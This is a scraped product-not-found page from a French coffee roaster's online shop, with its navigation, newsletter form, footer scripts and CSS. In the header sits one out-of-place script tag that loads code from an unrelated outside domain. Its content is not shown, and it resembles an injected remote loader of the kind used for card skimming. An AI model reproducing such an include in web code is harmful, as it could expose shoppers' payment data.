                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html" title="- Nouveautés">- Nouveautés</a></li><li><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html" title="Ballotins | Boites">Ballotins | Boites</a></li><li><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html" title="Chocolats">Chocolats</a></li><li><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html" title="Confiseries">Confiseries</a></li><li><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html" title="Confitures | Miels">Confitures | Miels</a></li><li><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html" title="Marrons | Marrons Glacés">Marrons | Marrons Glacés</a></li><li><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html" title="Nonnettes">Nonnettes</a></li><li><a href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html" title="Pain d'épices">Pain d'épices</a></li><li><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li></ul></div></div></li>                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header><section id="shop"><div class="container"><div class="row "><h2>Produit non trouv&eacute;</h2><div class="col-md-12">D&eacute;sol&eacute;, le produit que vous cherchez n'a pas &eacute;t&eacute; trouv&eacute;. Visitez notre <a class="normal" href="https://www.noailles.com/achat/index.php">catalogue</a>	pour faire une nouvelle recherche.	</div></div></div></section>    <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafe-mouture-farine.html">Caf&eacute; Mouture farine</a></li></li><li><li><a href="1-7-0-0-0-0-c-torrefaction-noailles-cafe-mouture-expresso.html">Caf&eacute; Mouture expresso</a></li></li><li><li><a href="1-8-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-cafetiere-italienne.html">Caf&eacute; Mouture pour cafetière italienne</a></li></li><li><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafe-corse.html">Caf&eacute; Corsé</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li><li class="pt-4"><img src="../assets/img/logo/avis_verifie.png" alt=""></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li><li><a href="https://www.noailles.com/52-p-noailles-terrasses-du-port-torrefaction-noailles.html"  title="Noailles Terrasses du Port">Noailles Terrasses du Port</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2025            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/1-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>





<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/menu.css
body_size: 642
content:
/* Mobile Header */

header .mobile {
    position: absolute;
    height: 25px;
    width: 40px;
    padding: 0;
    margin-right: auto;
    left: 25px;
}

header .mobile span {
    background-color: white;
    height: 2px;
    position: absolute;
}

header .mobile  span:nth-child(1){
    top: 0;
    width: 100%;
}

header .mobile  span:nth-child(2){
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
}

header .mobile  span:nth-child(3){
    bottom: 0;
    width: 100%;
}

.mobile-on {
    display: none;
    position: fixed;
    left: -100%;
    top: 0;
    background-color: #303030;
    height: 100vh;
    z-index: 1000000;
    flex-direction: column;
}

.mobile-content, .mobile-content .cats-many a{
    height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: 0.2s;
}

.mobile-content .cats-many h6{
    position: relative;
}

.mobile-content .cats-many h6:after {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '+';
}

.mobile-content .cats-many.active h6:after {

    content: '-';
}

.mobile-on.active .row {
    margin: 0;
}

.mobile-on>.row:nth-child(2)>.col-12 {
    padding: 0;
    margin-top: 30px;
}

li.resp.active {
    background: #422716;
}

li.resp.active>a {
    font-weight: bold;
}

.cats-many.active h6 {
    font-weight: bold;
}

.mobile-content.active, .mobile-content.active .cats-many a.active {
    visibility: visible;
    overflow: auto;
    height: auto;
    transition: 0.2s;
}


.mobile-on {
    background-color: white;
}

.mobile-on a {
    color: #000000;
}

.mobile-on>.row:nth-child(1) {
    padding: 0px 30px;
}

.mobile-on ul {
    padding-left: 0;
}

.mobile-on>.row li.resp, .mobile-on>.row li.nav-item {
    padding: 0px 30px;
}

.mobile-on a:hover {
    color: var(--jaune);
}

header .mobile-on.active {
    display: flex;
    left: 0;
    padding: 0px;
}

.off.hiden {
    z-index: 0!important;
}

.mobile-on.active .turn-on {
    border: 1px solid white;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
    padding: 0;
}

.turn-on {
    position: absolute;
}

.mobile-on>.row:nth-child(1) {
    display: flex;
    align-items: center;
    border-bottom: 5px solid var(--white);
}

.mobile-on>.row:nth-child(1)>.col-12 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-on>.row li:nth-child(1) {
    margin-top: 40px;
}

.mobile-on>.row:nth-child(3) {
    margin-top: auto;
    margin-bottom: 50px;
}

.mobile-on>.row .icon-header .col-auto {
    padding-left: 0;
}

.mobile-on .icon-header .col-12 {
    margin-bottom: 12px;
    padding-left: 0;
}

.mobile-on>.row li {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/select.css
body_size: 1119
content:
.options {
    display:none;
    position:absolute;
    top: 115%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 7px 30px;
    list-style:none;
    background-color:#FFFBF5;
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    max-width: 410px;
}

.options li {
    padding: 5px 0px!important;
    margin:0 0;
    padding:0 10px;
    color:var(--marron);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 25px;
    text-align: center;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect {
    cursor: pointer;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 7px 58px 7px 30px;
    margin: 0;
    border: 1px solid #FFFBF5;
    width: auto;
    height: auto;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFBF5;
}

.styledSelect:after {
    top: 15%;
    right: 30px;
    content: "\e1";
    font-family: 'icomoon';
    position: absolute;
    pointer-events: none;
    z-index: 1;
    font-size: 7px;
}
.styledSelect:active, .styledSelect.active {
    background-color: #FFFBF5;
    color: var(--marron);
}

.styledSelect.active::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    margin-top: -15px;
    top: 45%;
}

.select {
    position: relative;
}

